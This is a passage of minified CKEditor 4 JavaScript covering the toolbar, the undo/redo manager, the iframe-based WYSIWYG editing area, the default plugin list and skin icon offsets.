c.push('" onclick\x3d"CKEDITOR.tools.callFunction('+E+')"\x3e','\x3cspan class\x3d"cke_arrow"\x3e\x26#9650;\x3c/span\x3e',"\x3c/a\x3e")}c.push("\x3c/span\x3e");d.data.html+=c.join("")}});e.on("destroy",function(){if(this.toolbox){var a,b=0,c,d,e;for(a=this.toolbox.toolbars;b<a.length;b++)for(d=a[b].items,c=0;c<d.length;c++)e=d[c],e.clickFn&&CKEDITOR.tools.removeFunction(e.clickFn),e.keyDownFn&&CKEDITOR.tools.removeFunction(e.keyDownFn)}});e.on("uiReady",function(){var a=e.ui.space("toolbox");a&&e.focusManager.add(a,
1)});e.addCommand("toolbarFocus",d);e.setKeystroke(CKEDITOR.ALT+121,"toolbarFocus");e.ui.add("-",CKEDITOR.UI_SEPARATOR,{});e.ui.addHandler(CKEDITOR.UI_SEPARATOR,{create:function(){return{render:function(a,b){b.push('\x3cspan class\x3d"cke_toolbar_separator" role\x3d"separator"\x3e\x3c/span\x3e');return{}}}}})}});CKEDITOR.ui.prototype.addToolbarGroup=function(a,b,d){var g=f(this.editor),k=0===b,c={name:a};if(d){if(d=CKEDITOR.tools.search(g,function(a){return a.name==d})){!d.groups&&(d.groups=[]);if(b&&
(b=CKEDITOR.tools.indexOf(d.groups,b),0<=b)){d.groups.splice(b+1,0,a);return}k?d.groups.splice(0,0,a):d.groups.push(a);return}b=null}b&&(b=CKEDITOR.tools.indexOf(g,function(a){return a.name==b}));k?g.splice(0,0,a):"number"==typeof b?g.splice(b+1,0,c):g.push(a)}}(),CKEDITOR.UI_SEPARATOR="separator",CKEDITOR.config.toolbarLocation="top","use strict",function(){var a=[CKEDITOR.CTRL+90,CKEDITOR.CTRL+89,CKEDITOR.CTRL+CKEDITOR.SHIFT+90],f={8:1,46:1};CKEDITOR.plugins.add("undo",{init:function(d){function e(a){f.enabled&&
!1!==a.data.command.canUndo&&f.save()}function c(){f.enabled=d.readOnly?!1:"wysiwyg"==d.mode;f.onChange()}var f=d.undoManager=new b(d),l=f.editingHandler=new m(f),q=d.addCommand("undo",{exec:function(){f.undo()&&(d.selectionChange(),this.fire("afterUndo"))},startDisabled:!0,canUndo:!1}),p=d.addCommand("redo",{exec:function(){f.redo()&&(d.selectionChange(),this.fire("afterRedo"))},startDisabled:!0,canUndo:!1});d.setKeystroke([[a[0],"undo"],[a[1],"redo"],[a[2],"redo"]]);f.onChange=function(){q.setState(f.undoable()?
CKEDITOR.TRISTATE_OFF:CKEDITOR.TRISTATE_DISABLED);p.setState(f.redoable()?CKEDITOR.TRISTATE_OFF:CKEDITOR.TRISTATE_DISABLED)};d.on("beforeCommandExec",e);d.on("afterCommandExec",e);d.on("saveSnapshot",function(a){f.save(a.data&&a.data.contentOnly)});d.on("contentDom",l.attachListeners,l);d.on("instanceReady",function(){d.fire("saveSnapshot")});d.on("beforeModeUnload",function(){"wysiwyg"==d.mode&&f.save(!0)});d.on("mode",c);d.on("readOnly",c);d.ui.addButton&&(d.ui.addButton("Undo",{label:d.lang.undo.undo,
command:"undo",toolbar:"undo,10"}),d.ui.addButton("Redo",{label:d.lang.undo.redo,command:"redo",toolbar:"undo,20"}));d.resetUndo=function(){f.reset();d.fire("saveSnapshot")};d.on("updateSnapshot",function(){f.currentImage&&f.update()});d.on("lockSnapshot",function(a){a=a.data;f.lock(a&&a.dontUpdate,a&&a.forceUpdate)});d.on("unlockSnapshot",f.unlock,f)}});CKEDITOR.plugins.undo={};var b=CKEDITOR.plugins.undo.UndoManager=function(a){this.strokesRecorded=[0,0];this.locked=null;this.previousKeyGroup=-1;
this.limit=a.config.undoStackSize||20;this.strokesLimit=25;this.editor=a;this.reset()};b.prototype={type:function(a,d){var c=b.getKeyGroup(a),e=this.strokesRecorded[c]+1;d=d||e>=this.strokesLimit;this.typing||(this.hasUndo=this.typing=!0,this.hasRedo=!1,this.onChange());d?(e=0,this.editor.fire("saveSnapshot")):this.editor.fire("change");this.strokesRecorded[c]=e;this.previousKeyGroup=c},keyGroupChanged:function(a){return b.getKeyGroup(a)!=this.previousKeyGroup},reset:function(){this.snapshots=[];
this.index=-1;this.currentImage=null;this.hasRedo=this.hasUndo=!1;this.locked=null;this.resetType()},resetType:function(){this.strokesRecorded=[0,0];this.typing=!1;this.previousKeyGroup=-1},refreshState:function(){this.hasUndo=!!this.getNextImage(!0);this.hasRedo=!!this.getNextImage(!1);this.resetType();this.onChange()},save:function(a,b,c){var e=this.editor;if(this.locked||"ready"!=e.status||"wysiwyg"!=e.mode)return!1;var f=e.editable();if(!f||"ready"!=f.status)return!1;f=this.snapshots;b||(b=new d(e));
if(!1===b.contents)return!1;if(this.currentImage)if(b.equalsContent(this.currentImage)){if(a||b.equalsSelection(this.currentImage))return!1}else!1!==c&&e.fire("change");f.splice(this.index+1,f.length-this.index-1);f.length==this.limit&&f.shift();this.index=f.push(b)-1;this.currentImage=b;!1!==c&&this.refreshState();return!0},restoreImage:function(a){var b=this.editor,c;a.bookmarks&&(b.focus(),c=b.getSelection());this.locked={level:999};this.editor.loadSnapshot(a.contents);a.bookmarks?c.selectBookmarks(a.bookmarks):
CKEDITOR.env.ie&&(c=this.editor.document.getBody().$.createTextRange(),c.collapse(!0),c.select());this.locked=null;this.index=a.index;this.currentImage=this.snapshots[this.index];this.update();this.refreshState();b.fire("change")},getNextImage:function(a){var b=this.snapshots,c=this.currentImage,d;if(c)if(a)for(d=this.index-1;0<=d;d--){if(a=b[d],!c.equalsContent(a))return a.index=d,a}else for(d=this.index+1;d<b.length;d++)if(a=b[d],!c.equalsContent(a))return a.index=d,a;return null},redoable:function(){return this.enabled&&
this.hasRedo},undoable:function(){return this.enabled&&this.hasUndo},undo:function(){if(this.undoable()){this.save(!0);var a=this.getNextImage(!0);if(a)return this.restoreImage(a),!0}return!1},redo:function(){if(this.redoable()&&(this.save(!0),this.redoable())){var a=this.getNextImage(!1);if(a)return this.restoreImage(a),!0}return!1},update:function(a){if(!this.locked){a||(a=new d(this.editor));for(var b=this.index,c=this.snapshots;0<b&&this.currentImage.equalsContent(c[b-1]);)--b;c.splice(b,this.index-
b+1,a);this.index=b;this.currentImage=a}},updateSelection:function(a){if(!this.snapshots.length)return!1;var b=this.snapshots,c=b[b.length-1];return c.equalsContent(a)&&!c.equalsSelection(a)?(this.currentImage=b[b.length-1]=a,!0):!1},lock:function(a,b){if(this.locked)this.locked.level++;else if(a)this.locked={level:1};else{var c=null;if(b)c=!0;else{var e=new d(this.editor,!0);this.currentImage&&this.currentImage.equalsContent(e)&&(c=e)}this.locked={update:c,level:1}}},unlock:function(){if(this.locked&&
!--this.locked.level){var a=this.locked.update;this.locked=null;if(!0===a)this.update();else if(a){var b=new d(this.editor,!0);a.equalsContent(b)||this.update()}}}};b.navigationKeyCodes={37:1,38:1,39:1,40:1,36:1,35:1,33:1,34:1};b.keyGroups={PRINTABLE:0,FUNCTIONAL:1};b.isNavigationKey=function(a){return!!b.navigationKeyCodes[a]};b.getKeyGroup=function(a){var d=b.keyGroups;return f[a]?d.FUNCTIONAL:d.PRINTABLE};b.getOppositeKeyGroup=function(a){var d=b.keyGroups;return a==d.FUNCTIONAL?d.PRINTABLE:d.FUNCTIONAL};
b.ieFunctionalKeysBug=function(a){return CKEDITOR.env.ie&&b.getKeyGroup(a)==b.keyGroups.FUNCTIONAL};var d=CKEDITOR.plugins.undo.Image=function(a,b){this.editor=a;a.fire("beforeUndoImage");var c=a.getSnapshot();CKEDITOR.env.ie&&c&&(c=c.replace(/\s+data-cke-expando=".*?"/g,""));this.contents=c;b||(this.bookmarks=(c=c&&a.getSelection())&&c.createBookmarks2(!0));a.fire("afterUndoImage")},e=/\b(?:href|src|name)="[^"]*?"/gi;d.prototype={equalsContent:function(a){var b=this.contents;a=a.contents;CKEDITOR.env.ie&&
(CKEDITOR.env.ie7Compat||CKEDITOR.env.quirks)&&(b=b.replace(e,""),a=a.replace(e,""));return b!=a?!1:!0},equalsSelection:function(a){var b=this.bookmarks;a=a.bookmarks;if(b||a){if(!b||!a||b.length!=a.length)return!1;for(var c=0;c<b.length;c++){var d=b[c],e=a[c];if(d.startOffset!=e.startOffset||d.endOffset!=e.endOffset||!CKEDITOR.tools.arrayCompare(d.start,e.start)||!CKEDITOR.tools.arrayCompare(d.end,e.end))return!1}}return!0}};var m=CKEDITOR.plugins.undo.NativeEditingHandler=function(a){this.undoManager=
a;this.ignoreInputEvent=!1;this.keyEventsStack=new l;this.lastKeydownImage=null};m.prototype={onKeydown:function(e){var f=e.data.getKey();if(229!==f)if(-1<CKEDITOR.tools.indexOf(a,e.data.getKeystroke()))e.data.preventDefault();else if(this.keyEventsStack.cleanUp(e),e=this.undoManager,this.keyEventsStack.getLast(f)||this.keyEventsStack.push(f),this.lastKeydownImage=new d(e.editor),b.isNavigationKey(f)||this.undoManager.keyGroupChanged(f))if(e.strokesRecorded[0]||e.strokesRecorded[1])e.save(!1,this.lastKeydownImage,
!1),e.resetType()},onInput:function(){if(this.ignoreInputEvent)this.ignoreInputEvent=!1;else{var a=this.keyEventsStack.getLast();a||(a=this.keyEventsStack.push(0));this.keyEventsStack.increment(a.keyCode);this.keyEventsStack.getTotalInputs()>=this.undoManager.strokesLimit&&(this.undoManager.type(a.keyCode,!0),this.keyEventsStack.resetInputs())}},onKeyup:function(a){var e=this.undoManager;a=a.data.getKey();var c=this.keyEventsStack.getTotalInputs();this.keyEventsStack.remove(a);if(!(b.ieFunctionalKeysBug(a)&&
this.lastKeydownImage&&this.lastKeydownImage.equalsContent(new d(e.editor,!0))))if(0<c)e.type(a);else if(b.isNavigationKey(a))this.onNavigationKey(!0)},onNavigationKey:function(a){var b=this.undoManager;!a&&b.save(!0,null,!1)||b.updateSelection(new d(b.editor));b.resetType()},ignoreInputEventListener:function(){this.ignoreInputEvent=!0},attachListeners:function(){var a=this.undoManager.editor,d=a.editable(),c=this;d.attachListener(d,"keydown",function(a){c.onKeydown(a);if(b.ieFunctionalKeysBug(a.data.getKey()))c.onInput()},
null,null,999);d.attachListener(d,CKEDITOR.env.ie?"keypress":"input",c.onInput,c,null,999);d.attachListener(d,"keyup",c.onKeyup,c,null,999);d.attachListener(d,"paste",c.ignoreInputEventListener,c,null,999);d.attachListener(d,"drop",c.ignoreInputEventListener,c,null,999);d.attachListener(d.isInline()?d:a.document.getDocumentElement(),"click",function(){c.onNavigationKey()},null,null,999);d.attachListener(this.undoManager.editor,"blur",function(){c.keyEventsStack.remove(9)},null,null,999)}};var l=CKEDITOR.plugins.undo.KeyEventsStack=
function(){this.stack=[]};l.prototype={push:function(a){a=this.stack.push({keyCode:a,inputs:0});return this.stack[a-1]},getLastIndex:function(a){if("number"!=typeof a)return this.stack.length-1;for(var b=this.stack.length;b--;)if(this.stack[b].keyCode==a)return b;return-1},getLast:function(a){a=this.getLastIndex(a);return-1!=a?this.stack[a]:null},increment:function(a){this.getLast(a).inputs++},remove:function(a){a=this.getLastIndex(a);-1!=a&&this.stack.splice(a,1)},resetInputs:function(a){if("number"==
typeof a)this.getLast(a).inputs=0;else for(a=this.stack.length;a--;)this.stack[a].inputs=0},getTotalInputs:function(){for(var a=this.stack.length,b=0;a--;)b+=this.stack[a].inputs;return b},cleanUp:function(a){a=a.data.$;a.ctrlKey||a.metaKey||this.remove(17);a.shiftKey||this.remove(16);a.altKey||this.remove(18)}}}(),function(){function a(a){function b(a){var c=!1;h.attachListener(h,"keydown",function(){var b=g.getBody().getElementsByTag(a);if(!c){for(var d=0;d<b.count();d++)b.getItem(d).setCustomData("retain",
!0);c=!0}},null,null,1);h.attachListener(h,"keyup",function(){var b=g.getElementsByTag(a);c&&(1!=b.count()||b.getItem(0).getCustomData("retain")||b.getItem(0).hasAttribute("data-cke-temp")||b.getItem(0).remove(1),c=!1)})}var d=this.editor,g=a.document,k=g.body,c=g.getElementById("cke_actscrpt");c&&c.parentNode.removeChild(c);(c=g.getElementById("cke_shimscrpt"))&&c.parentNode.removeChild(c);(c=g.getElementById("cke_basetagscrpt"))&&c.parentNode.removeChild(c);k.contentEditable=!0;CKEDITOR.env.ie&&
(k.hideFocus=!0,k.disabled=!0,k.removeAttribute("disabled"));delete this._.isLoadingData;this.$=k;g=new CKEDITOR.dom.document(g);this.setup();this.fixInitialSelection();var h=this;CKEDITOR.env.ie&&!CKEDITOR.env.edge&&g.getDocumentElement().addClass(g.$.compatMode);CKEDITOR.env.ie&&!CKEDITOR.env.edge&&d.enterMode!=CKEDITOR.ENTER_P?b("p"):CKEDITOR.env.edge&&d.enterMode!=CKEDITOR.ENTER_DIV&&b("div");if(CKEDITOR.env.webkit||CKEDITOR.env.ie&&10<CKEDITOR.env.version)g.getDocumentElement().on("mousedown",
function(a){a.data.getTarget().is("html")&&setTimeout(function(){d.editable().focus()})});f(d);try{d.document.$.execCommand("2D-position",!1,!0)}catch(n){}(CKEDITOR.env.gecko||CKEDITOR.env.ie&&"CSS1Compat"==d.document.$.compatMode)&&this.attachListener(this,"keydown",function(a){var b=a.data.getKeystroke();if(33==b||34==b)if(CKEDITOR.env.ie)setTimeout(function(){d.getSelection().scrollIntoView()},0);else if(d.window.$.innerHeight>this.$.offsetHeight){var c=d.createRange();c[33==b?"moveToElementEditStart":
"moveToElementEditEnd"](this);c.select();a.data.preventDefault()}});CKEDITOR.env.ie&&this.attachListener(g,"blur",function(){try{g.$.selection.empty()}catch(a){}});CKEDITOR.env.iOS&&this.attachListener(g,"touchend",function(){a.focus()});k=d.document.getElementsByTag("title").getItem(0);k.data("cke-title",k.getText());CKEDITOR.env.ie&&(d.document.$.title=this._.docTitle);CKEDITOR.tools.setTimeout(function(){"unloaded"==this.status&&(this.status="ready");d.fire("contentDom");this._.isPendingFocus&&
(d.focus(),this._.isPendingFocus=!1);setTimeout(function(){d.fire("dataReady")},0)},0,this)}function f(a){function b(){var c;a.editable().attachListener(a,"selectionChange",function(){var b=a.getSelection().getSelectedElement();b&&(c&&(c.detachEvent("onresizestart",d),c=null),b.$.attachEvent("onresizestart",d),c=b.$)})}function d(a){a.returnValue=!1}if(CKEDITOR.env.gecko)try{var f=a.document.$;f.execCommand("enableObjectResizing",!1,!a.config.disableObjectResizing);f.execCommand("enableInlineTableEditing",
!1,!a.config.disableNativeTableHandles)}catch(k){}else CKEDITOR.env.ie&&11>CKEDITOR.env.version&&a.config.disableObjectResizing&&b(a)}function b(){var a=[];if(8<=CKEDITOR.document.$.documentMode){a.push("html.CSS1Compat [contenteditable\x3dfalse]{min-height:0 !important}");var b=[],d;for(d in CKEDITOR.dtd.$removeEmpty)b.push("html.CSS1Compat "+d+"[contenteditable\x3dfalse]");a.push(b.join(",")+"{display:inline-block}")}else CKEDITOR.env.gecko&&(a.push("html{height:100% !important}"),a.push("img:-moz-broken{-moz-force-broken-image-icon:1;min-width:24px;min-height:24px}"));
a.push("html{cursor:text;*cursor:auto}");a.push("img,input,textarea{cursor:default}");return a.join("\n")}var d;CKEDITOR.plugins.add("wysiwygarea",{init:function(a){a.config.fullPage&&a.addFeature({allowedContent:"html head title; style [media,type]; body (*)[id]; meta link [*]",requiredContent:"body"});a.addMode("wysiwyg",function(b){function f(c){c&&c.removeListener();a.editable(new d(a,k.$.contentWindow.document.body));a.setData(a.getData(1),b)}var g="document.open();"+(CKEDITOR.env.ie?"("+CKEDITOR.tools.fixDomain+
")();":"")+"document.close();",g=CKEDITOR.env.air?"javascript:void(0)":CKEDITOR.env.ie&&!CKEDITOR.env.edge?"javascript:void(function(){"+encodeURIComponent(g)+"}())":"",k=CKEDITOR.dom.element.createFromHtml('\x3ciframe src\x3d"'+g+'" frameBorder\x3d"0"\x3e\x3c/iframe\x3e');k.setStyles({width:"100%",height:"100%"});k.addClass("cke_wysiwyg_frame").addClass("cke_reset");g=a.ui.space("contents");g.append(k);var c=CKEDITOR.env.ie&&!CKEDITOR.env.edge||CKEDITOR.env.gecko;if(c)k.on("load",f);var h=a.title,
n=a.fire("ariaEditorHelpLabel",{}).label;h&&(CKEDITOR.env.ie&&n&&(h+=", "+n),k.setAttribute("title",h));if(n){var h=CKEDITOR.tools.getNextId(),q=CKEDITOR.dom.element.createFromHtml('\x3cspan id\x3d"'+h+'" class\x3d"cke_voice_label"\x3e'+n+"\x3c/span\x3e");g.append(q,1);k.setAttribute("aria-describedby",h)}a.on("beforeModeUnload",function(a){a.removeListener();q&&q.remove()});k.setAttributes({tabIndex:a.tabIndex,allowTransparency:"true"});!c&&f();a.fire("ariaWidget",k)})}});CKEDITOR.editor.prototype.addContentsCss=
function(a){var b=this.config,d=b.contentsCss;CKEDITOR.tools.isArray(d)||(b.contentsCss=d?[d]:[]);b.contentsCss.push(a)};d=CKEDITOR.tools.createClass({$:function(){this.base.apply(this,arguments);this._.frameLoadedHandler=CKEDITOR.tools.addFunction(function(b){CKEDITOR.tools.setTimeout(a,0,this,b)},this);this._.docTitle=this.getWindow().getFrame().getAttribute("title")},base:CKEDITOR.editable,proto:{setData:function(a,d){var f=this.editor;if(d)this.setHtml(a),this.fixInitialSelection(),f.fire("dataReady");
else{this._.isLoadingData=!0;f._.dataStore={id:1};var g=f.config,k=g.fullPage,c=g.docType,h=CKEDITOR.tools.buildStyleHtml(b()).replace(/<style>/,'\x3cstyle data-cke-temp\x3d"1"\x3e');k||(h+=CKEDITOR.tools.buildStyleHtml(f.config.contentsCss));var n=g.baseHref?'\x3cbase href\x3d"'+g.baseHref+'" data-cke-temp\x3d"1" /\x3e':"";k&&(a=a.replace(/<!DOCTYPE[^>]*>/i,function(a){f.docType=c=a;return""}).replace(/<\?xml\s[^\?]*\?>/i,function(a){f.xmlDeclaration=a;return""}));a=f.dataProcessor.toHtml(a);k?(/<body[\s|>]/.test(a)||
(a="\x3cbody\x3e"+a),/<html[\s|>]/.test(a)||(a="\x3chtml\x3e"+a+"\x3c/html\x3e"),/<head[\s|>]/.test(a)?/<title[\s|>]/.test(a)||(a=a.replace(/<head[^>]*>/,"$\x26\x3ctitle\x3e\x3c/title\x3e")):a=a.replace(/<html[^>]*>/,"$\x26\x3chead\x3e\x3ctitle\x3e\x3c/title\x3e\x3c/head\x3e"),n&&(a=a.replace(/<head[^>]*?>/,"$\x26"+n)),a=a.replace(/<\/head\s*>/,h+"$\x26"),a=c+a):a=g.docType+'\x3chtml dir\x3d"'+g.contentsLangDirection+'" lang\x3d"'+(g.contentsLanguage||f.langCode)+'"\x3e\x3chead\x3e\x3ctitle\x3e'+
this._.docTitle+"\x3c/title\x3e"+n+h+"\x3c/head\x3e\x3cbody"+(g.bodyId?' id\x3d"'+g.bodyId+'"':"")+(g.bodyClass?' class\x3d"'+g.bodyClass+'"':"")+"\x3e"+a+"\x3c/body\x3e\x3c/html\x3e";CKEDITOR.env.gecko&&(a=a.replace(/<body/,'\x3cbody contenteditable\x3d"true" '),2E4>CKEDITOR.env.version&&(a=a.replace(/<body[^>]*>/,"$\x26\x3c!-- cke-content-start --\x3e")));g='\x3cscript id\x3d"cke_actscrpt" type\x3d"text/javascript"'+(CKEDITOR.env.ie?' defer\x3d"defer" ':"")+"\x3evar wasLoaded\x3d0;function onload(){if(!wasLoaded)window.parent.CKEDITOR.tools.callFunction("+
this._.frameLoadedHandler+",window);wasLoaded\x3d1;}"+(CKEDITOR.env.ie?"onload();":'document.addEventListener("DOMContentLoaded", onload, false );')+"\x3c/script\x3e";CKEDITOR.env.ie&&9>CKEDITOR.env.version&&(g+='\x3cscript id\x3d"cke_shimscrpt"\x3ewindow.parent.CKEDITOR.tools.enableHtml5Elements(document)\x3c/script\x3e');n&&CKEDITOR.env.ie&&10>CKEDITOR.env.version&&(g+='\x3cscript id\x3d"cke_basetagscrpt"\x3evar baseTag \x3d document.querySelector( "base" );baseTag.href \x3d baseTag.href;\x3c/script\x3e');
a=a.replace(/(?=\s*<\/(:?head)>)/,g);this.clearCustomData();this.clearListeners();f.fire("contentDomUnload");var q=this.getDocument();try{q.write(a)}catch(p){setTimeout(function(){q.write(a)},0)}}},getData:function(a){if(a)return this.getHtml();a=this.editor;var b=a.config,d=b.fullPage,f=d&&a.docType,k=d&&a.xmlDeclaration,c=this.getDocument(),d=d?c.getDocumentElement().getOuterHtml():c.getBody().getHtml();CKEDITOR.env.gecko&&b.enterMode!=CKEDITOR.ENTER_BR&&(d=d.replace(/<br>(?=\s*(:?$|<\/body>))/,
""));d=a.dataProcessor.toDataFormat(d);k&&(d=k+"\n"+d);f&&(d=f+"\n"+d);return d},focus:function(){this._.isLoadingData?this._.isPendingFocus=!0:d.baseProto.focus.call(this)},detach:function(){var a=this.editor,b=a.document,f;try{f=a.window.getFrame()}catch(g){}d.baseProto.detach.call(this);this.clearCustomData();b.getDocumentElement().clearCustomData();CKEDITOR.tools.removeFunction(this._.frameLoadedHandler);f&&f.getParent()?(f.clearCustomData(),(a=f.removeCustomData("onResize"))&&a.removeListener(),
f.remove()):CKEDITOR.warn("editor-destroy-iframe")}}})}(),CKEDITOR.config.disableObjectResizing=!1,CKEDITOR.config.disableNativeTableHandles=!0,CKEDITOR.config.disableNativeSpellChecker=!0,CKEDITOR.config.plugins="dialogui,dialog,a11yhelp,about,basicstyles,bidi,blockquote,clipboard,button,panelbutton,panel,floatpanel,colorbutton,colordialog,menu,contextmenu,dialogadvtab,div,elementspath,enterkey,entities,popup,filebrowser,find,fakeobjects,flash,floatingspace,listblock,richcombo,font,format,forms,horizontalrule,htmlwriter,iframe,image,indent,indentlist,indentblock,justify,link,list,liststyle,magicline,maximize,newpage,pagebreak,pastefromword,pastetext,preview,print,removeformat,resize,save,selectall,showblocks,showborders,smiley,sourcearea,specialchar,stylescombo,tab,table,tabletools,templates,toolbar,undo,wysiwygarea",
CKEDITOR.config.skin="moono-lisa",function(){var a=function(a,b){var d=CKEDITOR.getUrl("plugins/"+b);a=a.split(",");for(var e=0;e<a.length;e++)CKEDITOR.skin.icons[a[e]]={path:d,offset:-a[++e],bgsize:a[++e]}};CKEDITOR.env.hidpi?a("about,0,,bold,24,,italic,48,,strike,72,,subscript,96,,superscript,120,,underline,144,,bidiltr,168,,bidirtl,192,,blockquote,216,,copy-rtl,240,,copy,264,,cut-rtl,288,,cut,312,,paste-rtl,336,,paste,360,,codesnippet,384,,bgcolor,408,,textcolor,432,,copyformatting,456,,creatediv,480,,docprops-rtl,504,,docprops,528,,embed,552,,embedsemantic,576,,find-rtl,600,,find,624,,replace,648,,flash,672,,button,696,,checkbox,720,,form,744,,hiddenfield,768,,imagebutton,792,,radio,816,,select-rtl,840,,select,864,,textarea-rtl,888,,textarea,912,,textfield-rtl,936,,textfield,960,,horizontalrule,984,,iframe,1008,,image,1032,,indent-rtl,1056,,indent,1080,,outdent-rtl,1104,,outdent,1128,,justifyblock,1152,,justifycenter,1176,,justifyleft,1200,,justifyright,1224,,language,1248,,anchor-rtl,1272,,anchor,1296,,link,1320,,unlink,1344,,bulletedlist-rtl,1368,,bulletedlist,1392,,numberedlist-rtl,1416,,numberedlist,1440,,mathjax,1464,,maximize,1488,,newpage-rtl,1512,,newpage,1536,,pagebreak-rtl,1560,,pagebreak,1584,,pastefromword-rtl,1608,,pastefromword,1632,,pastetext-rtl,1656,,pastetext,1680,,placeholder,1704,,preview-rtl,1728,,preview,1752,,print,1776,,removeformat,1800,,save,1824,,selectall,1848,,showblocks-rtl,1872,,showblocks,1896,,smiley,1920,,source-rtl,1944,,source,1968,,sourcedialog-rtl,1992,,sourcedialog,2016,,specialchar,2040,,table,2064,,templates-rtl,2088,,templates,2112,,uicolor,2136,,redo-rtl,2160,,redo,2184,,undo-rtl,2208,,undo,2232,,simplebox,4512,auto",
"icons_hidpi.png"):a("about,0,auto,bold,24,auto,italic,48,auto,strike,72,auto,subscript,96,auto,superscript,120,auto,underline,144,auto,bidiltr,168,auto,bidirtl,192,auto,blockquote,216,auto,copy-rtl,240,auto,copy,264,auto,cut-rtl,288,auto,cut,312,auto,paste-rtl,336,auto,paste,360,auto,codesnippet,384,auto,bgcolor,408,auto,textcolor,432,auto,copyformatting,456,auto,creatediv,480,auto,docprops-rtl,504,auto,docprops,528,auto,embed,552,auto,embedsemantic,576,auto,find-rtl,600,auto,find,624,auto,replace,648,auto,flash,672,auto,button,696,auto,checkbox,720,auto,form,744,auto,hiddenfield,768,auto,imagebutton,792,auto,radio,816,auto,select-rtl,840,auto,select,864,auto,textarea-rtl,888,auto,textarea,912,auto,textfield-rtl,936,auto,textfield,960,auto,horizontalrule,984,auto,iframe,1008,auto,image,1032,auto,indent-rtl,1056,auto,indent,1080,auto,outdent-rtl,1104,auto,outdent,1128,auto,justifyblock,1152,auto,justifycenter,1176,auto,justifyleft,1200,auto,justifyright,1224,auto,language,1248,auto,anchor-rtl,1272,auto,anchor,1296,auto,link,1320,auto,unlink,1344,auto,bulletedlist-rtl,1368,auto,bulletedlist,1392,auto,numberedlist-rtl,1416,auto,numberedlist,1440,auto,mathjax,1464,auto,maximize,1488,auto,newpage-rtl,1512,auto,newpage,1536,auto,pagebreak-rtl,1560,auto,pagebreak,1584,auto,pastefromword-rtl,1608,auto,pastefromword,1632,auto,pastetext-rtl,1656,auto,pastetext,1680,auto,placeholder,1704,auto,preview-rtl,1728,auto,preview,1752,auto,print,1776,auto,removeformat,1800,auto,save,1824,auto,selectall,1848,auto,showblocks-rtl,1872,auto,showblocks,1896,auto,smiley,1920,auto,source-rtl,1944,auto,source,1968,auto,sourcedialog-rtl,1992,auto,sourcedialog,2016,auto,specialchar,2040,auto,table,2064,auto,templates-rtl,2088,auto,templates,2112,auto,uicolor,2136,auto,redo-rtl,2160,auto,redo,2184,auto,undo-rtl,2208,auto,undo,2232,auto,simplebox,2256,auto",
"icons.png")}())})();